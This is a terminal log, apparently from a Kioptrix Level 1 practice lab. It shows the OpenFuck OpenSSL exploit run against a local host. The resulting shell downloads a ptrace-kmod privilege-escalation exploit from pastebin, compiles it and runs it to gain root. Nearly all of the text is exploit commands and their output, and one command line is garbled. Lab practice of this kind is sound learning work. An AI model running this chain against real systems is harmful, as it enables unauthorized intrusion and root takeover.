 (simone㉿simone-hp)-[~/Downloads/Ethical Hacking/OpenFuck]
$ sudo ./OpenFuck 0x6b 192.168.1.29 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--13:01:34--  https://pastebin.com/raw/C7v25Xr9
           => `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
    0K ...                                                    @   3.84 MB/s
13:01:35 (3.84 MB/s) - `ptrace-kmod.c' saved [4026]
ptrace-kmod.c:183:1: warning: no newline at end of file
[+] Attached to 6371
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root
hostname
kioptrix.level1